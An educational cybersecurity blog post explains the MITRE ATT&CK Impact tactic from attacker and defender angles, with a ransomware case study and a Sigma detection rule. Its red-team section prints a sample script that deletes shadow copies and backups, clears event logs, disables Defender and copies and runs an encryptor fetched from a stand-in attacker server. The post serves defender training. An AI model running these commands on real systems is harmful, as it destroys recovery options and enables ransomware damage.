Impact
The Attacker's Devastating Finale & How to Stop It
Table of Contents
- Introduction: The "So What?" Hook
- The Core Analogy: Sabotaging the Factory
- Vocabulary Decoder Ring
- The Attacker's Playbook (Red Team View)
- The Defender's Handbook (Blue Team View)
- Real-World Example: From Headlines to Logs
- Mapping the MITRE Landscape
- Key Takeaways & Immediate Actions
- Further Learning & References
Introduction: The "So What?" Hook

Impact represents the attacker's ultimate objective: to manipulate, interrupt, or destroy your systems and data. While other tactics like Initial Access or Lateral Movement are about getting in and moving around, Impact is about achieving the mission - whether that's financial gain, disruption, or destruction.
Why It Matters: When attackers reach the Impact phase, your business is already in crisis. Success here means data is encrypted for ransom, systems are offline, or sensitive information is being destroyed. Defenders who fail to prevent or detect activities earlier in the attack chain will face the most damaging consequences during Impact. This tactic represents the moment when a cyber incident becomes a business catastrophe.
Critical Reality: Many security controls focus on prevention at the perimeter, but Impact activities often occur after attackers have already bypassed those defenses. Understanding and preparing for this phase is about limiting damage when other defenses have failed.
The Core Analogy: Sabotaging the Factory
Imagine a modern automated factory. The attackers have already:
- Gained entry (Initial Access) by tailgating an employee
- Navigated the facility (Lateral Movement) to reach the control room
- Acquired keys and codes (Privilege Escalation/Credential Access)

Now, in the control room, they execute their Impact mission. They're not just observing anymore - they're rewriting production line software to create defective products (Data Manipulation), shutting down assembly lines to halt operations (Service Stop), or threatening to destroy blueprints unless paid (Data Encrypted for Impact).
The earlier movements were concerning, but this is the catastrophic event that halts business, destroys inventory, and creates headlines. Impact isn't reconnaissance - it's sabotage with intent.
Vocabulary Decoder Ring
- Data Destruction: Deleting or overwriting data to make it unrecoverable. Why it matters here: This is the digital equivalent of burning documents - it's an irreversible Impact that destroys business value directly.
- Resource Hijacking: Using victim resources (like computing power) for the attacker's purposes, such as cryptocurrency mining. Why it matters here: This Impact technique turns your infrastructure into a resource for criminal profit while degrading your system performance.
- Service Stop: Disabling or interrupting access to critical services. Why it matters here: This creates immediate business disruption, taking systems offline as the primary Impact rather than just a side effect.
- Defacement: Modifying visual appearance of systems, often to spread messages. Why it matters here: This Impact technique aims at psychological and reputational damage rather than technical destruction.
- Data Encrypted for Impact: Encrypting data specifically to disrupt availability, typically for ransomware. Why it matters here: This financially-motivated Impact technique has become one of the most common and damaging forms of cyber attack.
The Attacker's Playbook (Red Team View)
Red Team Analogy: The Factory Saboteur's Mission
As the saboteur in our factory analogy, your goal isn't just to explore - it's to execute the mission that justifies the entire operation. You've spent weeks mapping the facility, and now it's time for Impact. Your objectives are clear: maximize damage to operations, create leverage for extortion, or destroy evidence. The feeling is one of final execution - all previous stealth becomes secondary to achieving the primary objective.
Common Impact Techniques
- T1485 (Data Destruction): Systematically delete or overwrite data across multiple systems to inhibit recovery.
- T1486 (Data Encrypted for Impact): Encrypt data on target systems to disrupt availability and extort payment for decryption.
- T1490 (Inhibit System Recovery): Delete backups, shadow copies, and recovery options to prevent restoration.
- T1491 (Defacement): Modify visual appearance of internal or external systems to spread messages.
- T1499 (Endpoint Denial of Service): Overload systems to make services unavailable to users.
Impact Toolbox
Attackers use both specialized and repurposed tools for Impact:
- Ransomware Frameworks: Like Ryuk, Conti, or LockBit - specifically designed for data encryption and extortion.
- DiskWipe utilities: Such as SDelete or custom scripts that securely erase data.
- Built-in System Tools:
vssadminto delete shadow copies,wbadminto delete backups,cipher.exe /wto overwrite data.
Command-Line Glimpse: The Attacker's Impact Script
# Example of an attacker disabling recovery options before ransomware deployment
# Delete Volume Shadow Copies (common ransomware precursor)
vssadmin delete shadows /all /quiet
# Delete Windows Backup Catalog
wbadmin delete catalog -quiet
# Clear Windows Event Logs (to erase traces)
wevtutil cl System
wevtutil cl Security
wevtutil cl Application
# Disable Windows Defender (to avoid detection)
powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $true"
# Deploy ransomware executable (simplified example)
copy \\attacker-server\payload\encryptor.exe C:\Windows\Temp\
C:\Windows\Temp\encryptor.exe -encrypt C: -key [encryption_key]
This sequence shows how attackers systematically remove recovery options before executing their primary Impact payload, maximizing the damage and their leverage.
The Defender's Handbook (Blue Team View)
Blue Team Analogy: Factory Crisis Response Team
As the factory's security and operations team, you're monitoring for signs of sabotage in progress. You're not just looking for intruders anymore - you're watching for assembly lines suddenly halting, control systems behaving erratically, or critical blueprints being altered. Your goal switches from prevention to damage control: isolate affected systems, activate backup processes, and preserve evidence while maintaining what operations you can.
SOC Reality Check: What Impact Looks Like in Logs
These are actual patterns SOC analysts see during Impact events:
- Event ID 524: "The shadow copies of volume C: were deleted." - This often precedes ransomware deployment.
- Event ID 1102: "The audit log was cleared." - Attackers covering their tracks during or after impact.
- Sudden spikes in file deletion events from a single user account across multiple servers.
- CPU utilization at 100% on multiple servers simultaneously with no legitimate business process to account for it (possible resource hijacking).
- Multiple "Service Control Manager" events (7034, 7036) showing critical services stopping unexpectedly.
Threat Hunter's Eye: Proactive Hunt Hypothesis
Hunt Hypothesis: "Look for vssadmin.exe or wbadmin.exe execution followed within minutes by unusual file access patterns (mass reads or writes) from the same process chain, particularly if originating from user accounts not typically performing administrative functions."
Why this works: Attackers typically disable recovery mechanisms immediately before deploying ransomware or destructive malware. This sequence creates a detectable pattern that occurs minutes before the primary Impact event, giving defenders a narrow but critical window for response.
Defensive Tools & Categories

- Endpoint Detection & Response (EDR): Critical for detecting unusual process behavior and file operations indicative of Impact activities.
- File Integrity Monitoring (FIM): Detects unauthorized changes to critical system files, configurations, or web content.
- Backup & Recovery Systems: Properly configured, isolated backups are the primary defense against destructive Impact techniques.
- Network Segmentation: Limits the blast radius of Impact activities by containing them to specific network zones.
Blue Team Command: Hunt Query Example
// Sigma rule for detecting shadow copy deletion (common precursor to ransomware)
title: Volume Shadow Copy Deletion via vssadmin
id: d4b5b8d2-5b5a-4f3a-8c1d-2e9b9c7a1b3f
status: experimental
description: Detects deletion of volume shadow copies which is often a precursor to ransomware execution
author: Blue Team Security
date: 2024-01-15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\vssadmin.exe'
CommandLine|contains: 'delete shadows'
condition: selection
falsepositives:
- Legitimate administrative activity (should be rare and scheduled)
level: high
This Sigma rule can be converted to queries for your specific SIEM (Splunk, Elastic, etc.) to hunt for this critical precursor to Impact events.
Real-World Example: From Headlines to Logs
The Colonial Pipeline Ransomware Attack (2021)
In May 2021, Colonial Pipeline, which supplies approximately 45% of fuel to the U.S. East Coast, suffered a devastating ransomware attack. The DarkSide ransomware group gained access through a compromised VPN password (Initial Access), moved through the network (Lateral Movement), and then executed their Impact.
Explicit Connection: In the Colonial Pipeline attack, the DarkSide group used Impact when they deployed ransomware that encrypted critical business data and systems. This allowed them to force a complete shutdown of pipeline operations, creating a national fuel crisis that resulted in a $4.4 million ransom payment and over $1 billion in broader economic impact.
The attackers specifically used T1486 (Data Encrypted for Impact) to encrypt data on Colonial's business systems. While they didn't directly attack operational technology systems, the company proactively shut down the pipeline fearing the ransomware might spread. This demonstrates how Impact on IT systems can create cascading physical world consequences.
What the logs might have shown: Event logs would have revealed mass file encryption activities, vssadmin.exe deleting shadow copies, and ransom notes (README.txt files) being created across hundreds of systems simultaneously - classic indicators of an Impact event in progress.
Mapping the MITRE Impact Landscape
Below are key MITRE ATT&CK Techniques in the Impact tactic. Remember: each technique has numerous sub-techniques that provide granular detail - these are covered in dedicated deep-dive posts.
| Technique ID | Name | Brief Purpose |
|---|---|---|
| T1485 | Data Destruction | Destroy data beyond recovery to disrupt operations or cover tracks |
| T1486 | Data Encrypted for Impact | Encrypt data specifically to disrupt availability, typically for ransom |
| T1489 | Service Stop | Stop or disable services on systems to disrupt legitimate operations |
| T1490 | Inhibit System Recovery | Delete backups, recovery partitions, or disable recovery features |
| T1491 | Defacement | Modify visual appearance to spread propaganda or damage reputation |
| T1495 | Firmware Corruption | Corrupt device firmware to render hardware permanently unusable |
| T1496 | Resource Hijacking | Use victim resources (compute, bandwidth) for attacker benefit |
| T1498 | Network Denial of Service | Overwhelm network resources to disrupt service availability |
| T1499 | Endpoint Denial of Service | Crash or freeze systems to make endpoints unavailable |
Important: This table shows high-level techniques only. Each has numerous sub-techniques - for example, T1486 includes sub-techniques for different encryption methods and targets. These granular details help defenders create specific detection rules.
Key Takeaways & Immediate Actions
For Everyone
- Impact is where cyber attacks achieve their business objectives - it's not reconnaissance or exploration, but the actual damage phase.
- Preventing initial access is ideal, but preparing for Impact is essential because determined attackers often bypass perimeter defenses.
For Leadership
- Impact represents direct business disruption - operations halted, data destroyed, systems rendered unusable. Investments in recovery capabilities (backups) and segmentation directly reduce business risk at this critical phase.
For Defenders: Immediate Actions
- Implement immutable backups that cannot be deleted or encrypted by attackers. Test restoration regularly.
- Monitor for Impact precursors - create alerts for
vssadmin delete shadows, mass file renames, or backup deletion activities. - Segment your network to limit lateral movement and contain Impact to specific zones.
- Practice incident response for Impact scenarios - run tabletop exercises focused on ransomware and destructive attacks.
- Enable and monitor file integrity checking on critical systems to detect unauthorized changes immediately.
Further Learning & References
- MITRE ATT&CK: Impact (TA0040) - The official MITRE page for the Impact tactic with complete technique listings.
- CISA: Stop Ransomware Guide - Comprehensive guidance on preventing, detecting, and responding to ransomware (a primary Impact technique).
- Microsoft: Ransomware as a Service Analysis - Excellent analysis of how modern ransomware groups operate their Impact operations.
- NIST: Data Backup Guidance - Foundational guidance on implementing effective backup strategies to mitigate Impact.
- [Internal Link] MITRE ATT&CK: Lateral Movement Explained - Understanding how attackers move toward their Impact targets. (Note: In a real blog, this would link to your Lateral Movement post)
- [Internal Link] MITRE ATT&CK: Defense Evasion Explained - Many Impact techniques incorporate evasion to complete their mission. (Note: In a real blog, this would link to your Defense Evasion post)
Ready to strengthen your defenses against Impact? Start by auditing your backup systems today and testing one detection rule for Impact precursors this week.
- Cyber Pulse Academy
- February 6, 2026
- No Comments


















































